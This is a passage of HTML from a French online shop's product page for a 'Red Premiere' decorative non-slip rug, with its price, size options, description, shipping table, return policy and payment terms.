540w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x900@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 900w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1080@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1080w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1296@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1296w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1512@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1512w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1728@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1728w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x2048@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2048w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w" sizes="720px" data-srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x540@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 540w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x900@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 900w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1080@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1080w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1296@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1296w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1512@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1512w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1728@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1728w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x2048@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2048w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w" data-zoom="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" class="image sb-lazy priority progressive w-100 shape-sharp-t-l-b-r" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><!--]--><!--]--></div></div><!----><!----></div><div class="media-gallery-carousel__zoom"></div><ul class="flex flex-wrap mt12 mb0 p0 media-gallery-carousel__thumbs"><!--[--><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r active-thumb"><img src="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" alt="Red Premiere" srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1x, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110_x2@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2x" data-srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1x, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110_x2@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2x" data-zoom="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><!--]--></ul></div></div><!----><!----><div id="detail-contents" class="col-12 col-lg-5 product__detail-contents offset-lg-1"><!--[--><!--[--><!----><h1 class="h4 d-block product__name mt0 mb12 product__name-product">Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salon &amp; Bureau – Motif Exclusif</h1><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><section type="badge" product-id="1000000488077070"><!----></section><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><div class="product__price"><p class="flex align-center flex-wrap mb0"><span class="h4 product__price-span mr8 mb0">€39,99</span><span class="h4 product__price-original mr12 mb0"><del>€99,98</del></span><span class="product__price-sale-msg has-text-weight-bold py4 px8">Sauvegardez 60%</span></p><!----></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><div><div class="product__divider w-100"></div><!--[--><div class="product__variants product__variants-hover mt12 mb16"><!--[--><div class="product__variants-wrapper mb10"><!--[--><div class="product__variant-label label-option mb8"><span>Choisir une taille (cm): </span><label class="mb0 has-text-weight-bold">80x50 cm</label><!----><!----></div><div class="product__variant-button"><!--[--><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r product__option--active"><!--[-->80x50 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->152x102 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->162x122 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->183x122 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->204x152 cm<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->214x152 cm<!--]--></button><!--]--></div><!--]--></div><!--]--></div><!----><!--]--><!----><!----></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!--[--><div data-form="product" class="product__form product__form-nextline"><div class="product__quantity"><label class="d-block w-100 mb8 label-option">Quantité</label><div class="button-quantity"><!----><div class="button-quantity__layout-vertical flex shape-sharp-t-l-b-r"><div class="button-quantity__layout-vertical__decrease flex align-center justify-center"><i class="minus"></i></div><input type="number" value="1" min="1" max="Infinity"><div class="button-quantity__layout-vertical__increase flex align-center justify-center"><i class="plus"></i></div></div></div></div><div class="mt12 w-100"><button type="button" class="btn w-100 btn-buy-now shape-sharp-t-l"><span>Ajoutez au panier</span></button><!----></div></div><button type="button" class="mt16 shape-sharp-t-l btn btn-buy-now mb16 w-100"><span>Achetez maintenant</span></button><!--]--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow"></span><span class="flex-basis triangle triangle-top"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><img src="https://img.thesitebase.net/10433/10433747/themes/1765522893132edf4e6f.jpeg" alt="" width="889" height="250" /></p>
<p>&nbsp;</p>
<p><img src="https://img.thesitebase.net/files/10433747/2025/06/03/1748924913e225da6796.jpeg" alt="" width="896" height="167" /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">DESCRIPTION TAPIS</span><span class="flex-basis triangle triangle-top"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><pre id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Bản dịch"><strong>Pourquoi vous allez adorer ce tapis ?</strong></pre>
<p><strong>🎨 Design Unique &amp; &Eacute;clatant :</strong> Gr&acirc;ce &agrave; la technologie d'impression HD par transfert thermique, les couleurs sont vives, pr&eacute;cises et r&eacute;sistent &agrave; l'&eacute;preuve du temps sans se d&eacute;colorer. Un v&eacute;ritable atout d&eacute;co pour votre int&eacute;rieur.</p>
<p><strong>☁️ Douceur &amp; Confort :</strong> Fabriqu&eacute; en tissu tissage plat (surface douce au toucher), ce tapis offre une sensation agr&eacute;able sous les pieds. Id&eacute;al pour les moments de d&eacute;tente.</p>
<p><strong>🛡️ S&eacute;curit&eacute; Avant Tout (Antid&eacute;rapant) :</strong> Le dos est &eacute;quip&eacute; d'une couche antid&eacute;rapante de haute qualit&eacute;, assurant une adh&eacute;rence parfaite au sol. S&eacute;curitaire pour les enfants qui courent et jouent.</p>
<p><strong>🧼 Entretien Facile (Lavable) :</strong> La vie est faite de petits accidents ! Ce tapis est facile &agrave; nettoyer, lavable &agrave; la main ou en machine (cycle doux). Il est r&eacute;sistant &agrave; l'usure et s&egrave;che rapidement.</p>
<p><strong>🏠 Polyvalent pour Toutes les Pi&egrave;ces :</strong> Disponible en plusieurs tailles, il s'adapte parfaitement &agrave; votre salon, chambre &agrave; coucher, chambre d'enfant, salle de jeux ou m&ecirc;me votre coin Yoga.</p>
<p><strong>📦 Note importante sur l'emballage :</strong> Pour garantir une protection optimale durant le transport, ce tapis est exp&eacute;di&eacute; dans un emballage sous vide compact. <strong>Pas d'inqui&eacute;tude !</strong> &Agrave; l'ouverture, il est normal de voir quelques plis. Le tapis reprendra naturellement sa forme plate sous 24 heures. 💡 <strong>Astuce :</strong> Passez doucement l'aspirateur pour aider les fibres &agrave; se d&eacute;tendre et acc&eacute;l&eacute;rer la remise en forme.</p>
<p><img src="https://img.thesitebase.net/files/10433747/2023/09/25/16956289378b6b2bb9ca.jpeg" width="600" height="1360" /></p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/vM0JtW5OQJA" width="380" height="200" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Tableau des tailles</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><img src="https://img.thesitebase.net/files/10433747/2023/09/06/16939772398c80320e69.jpeg" alt="" width="550" height="478" /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Politique d&#39;expédition</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><strong>Quand mes articles seront-ils exp&eacute;di&eacute;s ?</strong></p>
<p>Pour le d&eacute;lai de livraison estim&eacute;, veuillez vous r&eacute;f&eacute;rer au tableau ci-dessous:</p>
<table style="height: 321px; width: 99.0458%;">
<tbody>
<tr>
<td style="width: 100%;" colspan="4" width="710">
<p><strong>Exp&eacute;dition en France</strong></p>
</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177"><strong>Produit</strong></td>
<td style="width: 28.6252%;" width="177"><strong>Temps de production</strong></td>
<td style="width: 29.1902%;" width="177"><strong>Temps d&rsquo;exp&eacute;dition</strong></td>
<td style="width: 15.2542%;" width="177"><strong>Heure D&rsquo;arriv&eacute;e estim&eacute;e</strong></td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">Toile</td>
<td style="width: 28.6252%;" width="177">de 2 &agrave; 5 jours</td>
<td style="width: 29.1902%;" width="177">de 4&nbsp;&agrave; 7&nbsp;jours</td>
<td style="width: 15.2542%;" width="177">de 6&nbsp;&agrave; 12&nbsp;jours</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">Tapis</td>
<td style="width: 28.6252%;" width="177">de 2 &agrave; 5 jours</td>
<td style="width: 29.1902%;" width="177">de 4&nbsp;&agrave; 7&nbsp;jours</td>
<td style="width: 15.2542%;" width="177">de 6&nbsp;&agrave; 12&nbsp;jours</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">
<p>Ensemble De Literie</p>
</td>
<td style="width: 28.6252%;" width="177">de 3 &agrave; 5 jours</td>
<td style="width: 29.1902%;" width="177">de 5 &agrave; 7 jours</td>
<td style="width: 15.2542%;" width="177">de 7 &agrave; 14 jours</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">Frais de port</td>
<td style="width: 28.6252%;" width="177">Livraison gratuite</td>
<td style="width: 29.1902%;" width="177">Livraison gratuite</td>
<td style="width: 15.2542%;" width="177">Livraison gratuite</td>
</tr>
</tbody>
</table>
<p><strong>VEUILLEZ NOTER:</strong></p>
<ol>
<li>Le d&eacute;lai ci-dessus s&rsquo;applique uniquement aux commandes vers la France avec un mode d&rsquo;exp&eacute;dition standard (&ldquo;jours&rdquo; ici &ldquo;jours ouvr&eacute;s&rdquo;)</li>
<li>La majorit&eacute; de nos commandes sont trait&eacute;es et exp&eacute;di&eacute;es dans les d&eacute;lais que nous proposons ci-dessus. Cependant, la p&eacute;riode ci-dessus n&rsquo;est qu&rsquo;approximative et peut diff&eacute;rer selon les cas. Certains articles/commandes peuvent n&eacute;cessiter un d&eacute;lai d&rsquo;exp&eacute;dition et/ou de livraison plus long.</li>
<li>En raison de goulots d&rsquo;&eacute;tranglement impr&eacute;visibles avec nos fournisseurs ainsi qu&rsquo;avec les soci&eacute;t&eacute;s de livraison, les livraisons peuvent &ecirc;tre l&eacute;g&egrave;rement retard&eacute;es. Nous nous excusons pour tout inconv&eacute;nient que cela pourrait vous causer.</li>
<li>Exp&eacute;dition pendant les vacances&nbsp;: en raison de certains jours f&eacute;ri&eacute;s en France et &agrave; l&rsquo;international, en particulier pendant les hautes saisons, l&rsquo;exp&eacute;dition des commandes peut prendre plus de temps. Nous sommes d&eacute;sol&eacute;s pour ce d&eacute;sagr&eacute;ment et esp&eacute;rons que vous pourrez comprendre pour nous.</li>
<li>Commandes internationales : Cela peut prendre des jours suppl&eacute;mentaires si les commandes doivent passer par la douane. Nous n&rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv&eacute;nient d&ucirc; aux retards de livraison qui en r&eacute;sultent.</li>
</ol>
<p>&nbsp;</p>
<p><strong>Comment v&eacute;rifier/suivre l&rsquo;&eacute;tat de la commande&nbsp;?</strong></p>
<p>&ndash; Si votre commande a &eacute;t&eacute; exp&eacute;di&eacute;e, un num&eacute;ro de suivi vous sera envoy&eacute; par e-mail.</p>
<p>-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.</p>
<p>&ndash; Contactez le service client de <strong>Art Tshirt</strong> &agrave; : <br />support@art-tshirts.com si vous avez des doutes concernant vos commandes.</p>
<p>&nbsp;</p>
<p><strong>Je n&rsquo;ai jamais re&ccedil;u mon colis, que dois-je faire ?</strong></p>
<p>Plusieurs fois, votre colis sera d&eacute;pos&eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu&eacute;e.</p>
<p>Pour les commandes aux France, si un colis n&rsquo;a pas &eacute;t&eacute; livr&eacute; avec succ&egrave;s et que cela fait plus de 20 jours que la commande a &eacute;t&eacute; pass&eacute;e et que les donn&eacute;es de suivi s&rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy&eacute;e. Si cela fait moins de 20 jours et que les donn&eacute;es de suivi s&rsquo;affichent, veuillez patienter jusqu&rsquo;&agrave; ce que le colis ait une chance d&rsquo;arriver.</p>
<p>Pour les commandes internationales, si un colis n&rsquo;a pas &eacute;t&eacute; livr&eacute; avec succ&egrave;s et que cela fait plus de 30 jours et que les donn&eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.</p>
<p>Si votre article n&rsquo;est pas arriv&eacute; dans les d&eacute;lais, contactez le service client de <strong>Art Tshirt </strong>&agrave; : <a href="mailto:support@art-tshirts.com">support@art-tshirts.com</a> et nous ferons de notre mieux pour vous aider !<br /><br /><br /><br /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Politique de retour et de remboursement</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p>Nous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr&egrave;s r&eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong&eacute; la fen&ecirc;tre de retour pendant les vacances.</p>
<p>Pour pouvoir b&eacute;n&eacute;ficier d'un retour, votre article doit &ecirc;tre dans le m&ecirc;me &eacute;tat que celui dans lequel vous l'avez re&ccedil;u, non port&eacute; ou non, avec des &eacute;tiquettes et dans son emballage d'origine. Vous aurez &eacute;galement besoin du re&ccedil;u ou de la preuve d&rsquo;achat.</p>
<p>Pour d&eacute;marrer un retour, vous pouvez nous contacter &agrave; support@art-tshirts.com. Attention, les retours devront &ecirc;tre envoy&eacute;s &agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh&ocirc;ne, 69007, France.</p>
<p>Si votre retour est accept&eacute;, nous vous enverrons par e-mail une &eacute;tiquette d'exp&eacute;dition de retour, que vous pourrez t&eacute;l&eacute;charger et imprimer, ainsi que des instructions sur comment et o&ugrave; envoyer votre colis.</p>
<p>Vous pouvez toujours nous contacter pour toute question de retour &agrave; support@art-tshirts.com.</p>
<p><strong>Frais de restockage</strong></p>
<p>Si le produit est incorrect, endommag&eacute; par le transporteur ou d&eacute;fectueux d'une autre mani&egrave;re ou si le client a achet&eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r&eacute;approvisionnement.</p>
<p><strong>Frais de retour</strong></p>
<p>- Si le produit est incorrect, endommag&eacute; par le transporteur ou d&eacute;fectueux d'une autre mani&egrave;re, il n'y aura pas de frais de retour.<br />- Si le client a achet&eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.</p>
<p><strong>des &eacute;changes</strong></p>
<p>Pour &eacute;changer le produit, nous devons recevoir le produit que vous avez pr&eacute;c&eacute;demment command&eacute;, apr&egrave;s avoir v&eacute;rifi&eacute; l'&eacute;tat du produit &eacute;ligible, nous vous enverrons un email avec les instructions sur les &eacute;tapes pour changer de produit.</p>
<p><strong>Remboursements</strong></p>
<p>Nous vous informerons une fois que nous aurons re&ccedil;u et inspect&eacute; votre retour, et vous ferons savoir si le remboursement a &eacute;t&eacute; approuv&eacute; ou non. Si votre demande est approuv&eacute;e, vous serez automatiquement rembours&eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci&eacute;t&eacute; de carte de cr&eacute;dit peuvent &eacute;galement prendre un certain temps.<br />Si plus de 15 jours ouvrables se sont &eacute;coul&eacute;s depuis que nous avons approuv&eacute; votre retour, veuillez nous contacter &agrave; support@art-tshirts.com.</p>
<p><strong>Remboursements tardifs ou manquants</strong></p>
<p>Si vous n&rsquo;avez pas encore re&ccedil;u de remboursement, v&eacute;rifiez d&rsquo;abord &agrave; nouveau votre compte bancaire.<br />Contactez ensuite la soci&eacute;t&eacute; &eacute;mettrice de votre carte de cr&eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich&eacute;.<br />Contactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr&eacute;.<br />Si vous avez fait tout cela et que vous n'avez toujours pas re&ccedil;u votre remboursement, veuillez nous contacter &agrave; support@art-tshirts.com</p>
<p><strong>Annulation</strong></p>
<p>Le client peut annuler sa commande dans un d&eacute;lai de 24 heures, les remboursements seront effectu&eacute;s sur la solution de paiement utilis&eacute;e initialement par le client. Veuillez pr&eacute;voir jusqu'&agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu&eacute;.<br /><br /><strong>NOUS CONTACTER<br /></strong></p>
<p>Email : <a href="mailto:support@art-tshirts.com">support@art-tshirts.com</a></p>
<p>Temps d'assistance:<br />Du lundi au vendredi (de 8h00 &agrave; 18h00) {GMT + 7}</p>
<p>Si&egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.</p>
<p>Bureau de repr&eacute;sentation: 23 Rue Crepet, Lyon, Rh&ocirc;ne,<br />69007, France.</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">CONDITIONS DE FACTURATION</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p>D&eacute;finitions</p>
<p>Le vendeur fait r&eacute;f&eacute;rence au propri&eacute;taire du site Web, &agrave; savoir la personne &agrave; qui la commande d'achat a &eacute;t&eacute; pass&eacute;e.</p>
<p>Acheteur d&eacute;signe la personne ou l&rsquo;organisation qui passe la commande.</p>
<p>Les biens ou services d&eacute;signent les produits pour lesquels l'acheteur a pass&eacute; commande aupr&egrave;s du vendeur.</p>
<p><br />paiement</p>
<p>Faire des achats chez IOnePrints est s&ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit&eacute; et votre s&eacute;curit&eacute; en ligne sont toujours assur&eacute;es.</p>
<p>Tous les paiements sont dus &agrave; la fin de la commande. Si un paiement n&rsquo;est pas re&ccedil;u ou si le mode de paiement est refus&eacute;, la commande des produits ne sera pas pass&eacute;e et aucun article ne sera exp&eacute;di&eacute;.<br />Nous donnons le mode de paiement pr&eacute;f&eacute;r&eacute; Paypal</p>
<p>Nous acceptons &eacute;galement la plupart des principales cartes de cr&eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S&Eacute;CURIT&Eacute;</p>
<p><br />Nous savons que la s&eacute;curit&eacute; de vos informations personnelles est tr&egrave;s importante pour vous. Nous utilisons un large &eacute;ventail de mesures et de dispositifs de s&eacute;curit&eacute; &eacute;lectroniques et physiques pour prot&eacute;ger vos informations personnelles et celles de votre carte de cr&eacute;dit contre tout acc&egrave;s non autoris&eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl&eacute; de cryptage de 128 bits (le niveau le plus &eacute;lev&eacute; disponible dans le commerce).</p>
<p>Notre principal fournisseur de services de paiement est PayPal : avant m&ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v&eacute;rifie que vous utilisez un navigateur approuv&eacute; - un navigateur qui utilise SSL 3.0 ou sup&eacute;rieur. Les serveurs PayPal sont derri&egrave;re un pare-feu &eacute;lectronique et ne sont pas directement connect&eacute;s &agrave; Internet, vos informations priv&eacute;es ne sont donc accessibles qu'aux ordinateurs autoris&eacute;s.</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--]--></div></div><!----><!----></section><!----></section></section><!--]--></section><!--]--><!--[--><section class="container"><section data-section-id="DOj" type="widget" app="review" id="DOj"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="emA" type="who-bought-this-also-bought" id="emA" app="upsell"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="86r" type="review-page" app="review" id="86r"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="2Ct" type="products-from-same-collections" app="upsell" id="2Ct"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="QQ-" type="best-seller" app="upsell" id="QQ-"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="yZx" type="handpicked-products" app="upsell" id="yZx"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="d6L" type="cart-recommendations" app="upsell" id="d6L"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="rXx" type="recently-viewed-and-featured-products" app="upsell" id="rXx"><!----></section></section><!--]--><!--]--></div></div></main><footer class="footer-section pb32"><section data-section-id="cmp" id="cmp" type="footer-menu" visible="true"><div class="footer-section__footer-menu pt32 container"><div class="site-footer__above text-align-center"><a href="/" class="flex mb24 site-footer__information-logo justify-center"><img src="[data-uri]" alt="Art Tshirt" data-srcset="https://img.thesitebase.net/files/10433747/2024/10/04/180x180@1728028367a7f780f99b.jpeg 1x, https://img.thesitebase.net/files/10433747/2024/10/04/180x180_x2@1728028367a7f780f99b.jpeg 2x" class="image sb-lazy loading is-large" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a><!----><ul class="site-footer__menu flex flex-wrap list-style-none p0 mb6 justify-center"><!--[--><!--]--></ul><div class="col-12 hidden-xs"><div class="footer-section__line mt8"></div></div></div></div></section><section data-section-id="jlp" visible="true" id="jlp" type="footer-content"><div class="container"><div class="row mt24"><!--[--><div class="col-lg-4 footer-item"><div class="footer__content"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">CONTACTEZ NOUS</span><!----></div><div class="toggle_content"><div class="site-footer__body"><div class="mb16"><p><span style="color: #000000;">Le service client est notre priorit&eacute; absolue, alors faites-nous savoir comment nous pouvons vous aider au mieux !</span></p>
<p><strong>Email :</strong> support@art-tshirts.com</p>
<p><strong><span class="Y2IQFc" lang="fr">Temps d'assistance</span>: <br /></strong>Du lundi au vendredi (de 8h00 &agrave; 18h00) {GMT + 7}</p>
<pre id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Bản dịch"><strong>Si&egrave;ge social: </strong>Tam Da, Yen Phong, Bac Ninh, Viet Nam.<br /><br /><strong>Bureau de repr&eacute;sentation:&nbsp;</strong>23 Rue Crepet, Lyon, Rh&ocirc;ne,<br />69007, France.</pre></div></div></div></div></div><div class="col-lg-4 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Informations</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/à-propos-de-nous" target><!--[-->À Propos de nous<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nous-contacter" target><!--[-->Nous contacter<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nutzungsbedingungen" target><!--[-->Conditions d&#39;utilisation<!--]--></a></li><li 